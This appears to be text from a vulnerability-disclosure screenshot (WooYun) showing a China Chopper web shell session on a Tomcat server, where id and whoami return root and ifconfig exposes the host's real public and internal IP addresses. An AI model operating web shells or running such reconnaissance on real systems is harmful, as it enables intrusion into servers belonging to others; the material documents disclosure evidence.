 中国菜刀@20100928 http://cms.baofengga... http://cms.baofengga... http://cms.baofengga...
[/opt/svr/apache-tomcat-7.0.16/webapps/ROOT/]$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[/opt/svr/apache-tomcat-7.0.16/webapps/ROOT/]$ whoami
root
[/opt/svr/apache-tomcat-7.0.16/webapps/ROOT/]$ /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:1E:C9:B0:51:39
inet addr:121.52.220.170 Bcast:121.52.220.191 Mask:255.255.255.224
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:173596807 errors:0 dropped:394880 overruns:0 frame:0
TX packets:205969878 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32465991884 (30.2 GiB) TX bytes:142059753014 (132.3 GiB)
Interrupt:169 Memory:f8000000-f8012800
eth1 Link encap:Ethernet HWaddr 00:1E:C9:B0:51:3B
inet addr:192.168.1.170 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2717735984 errors:0 dropped:0 overruns:0 frame:0
TX packets:3445494861 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:702332263811 (654.0 GiB) TX bytes:4553339242530 (4.1 TiB)
Interrupt:169 Memory:f4000000-f4012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:34681197 errors:0 dropped:0 overruns:0 frame:0
TX packets:34681197 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:13082149387 (12.1 GiB) TX bytes:13082149387 (12.1 GiB)
[/opt/svr/apache-tomcat-7.0.16/webapps/ROOT/]$
www.wooyun.org